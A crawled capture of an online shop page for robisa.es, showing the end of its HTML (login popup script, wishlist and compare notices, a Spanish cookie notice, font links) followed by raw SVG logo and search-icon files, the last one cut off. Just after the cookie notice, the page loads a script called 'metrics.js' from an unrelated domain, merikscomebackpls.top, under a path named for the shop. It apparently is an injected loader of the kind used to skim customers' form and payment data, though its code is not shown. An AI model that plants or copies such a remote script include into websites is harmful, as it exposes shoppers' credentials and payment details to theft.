        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4706
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/search.svg
body_size: 592
content:
<svg width="94" height="82" viewBox="0 0 94 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_222)">
<path d="M52.4935 47.8333H49.7943L48.8377 46.9108C52.186 43.0158 54.2018 37.9592 54.2018 32.4583C54.2018 20.1925 44.2593 10.25 31.9935 10.25C19.7277 10.25 9.78516 20.1925 9.78516 32.4583C9.78516 44.7242 19.7277 54.6667 31.9935 54.6667C37.4943 54.6667 42.551 52.6508 46.446 49.3025L47.3685 50.2592V52.9583L64.4518 70.0075L69.5427 64.9167L52.4935 47.8333ZM31.9935 47.8333C23.486 47.8333 16.6185 40.9658 16.6185 32.4583C16.6185 23.9508 23.486 17.0833 31.9935 17.0833C40.501 17.0833 47.3685 23.9508 47.3685 32.4583C47.3685 40.9658 40.501 47.8333 31.9935 47.8333Z" fill="#E5E5E5"/>
<rect x="30.6133" y="20.1135" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="28.2969" y="22.5024" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="25.9141" y="22.5024" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="24.8235" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="21.1992" y="29.5332" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="23.5859" y="31.9221" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9805" y="34.3792" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="25.9141" y="31.9221" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="34.3792" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="38.9524" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="37.5742" y="38.9524" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="33.0117" y="31.9221" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="32.9414" y="34.3792" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="36.6318" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="34.3792" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="29.5332" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.7188" y="31.9221" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.6484" y="34.3792" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="32.9414" y="22.5024" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="24.8235" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.5742" y="24.8235" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.5742" y="22.5024" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="35.2578" y="20.1135" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="30.6133" y="27.2122" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="35.2578" y="27.2122" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="28.2969" y="27.2122" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="29.5332" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="31.9221" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="34.3792" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="36.6318" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="32.9414" y="27.2122" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="30.6133" y="24.8235" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="23.5859" y="27.2122" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="27.2122" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="30.6133" y="31.9221" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="30.6133" y="36.6318" width="2.04772" height="2.04772" fill="#DD3D3C"/>
</g>
<defs>
<clipPath id="clip0_919_222">
<rect width="94" height="82" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4729
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 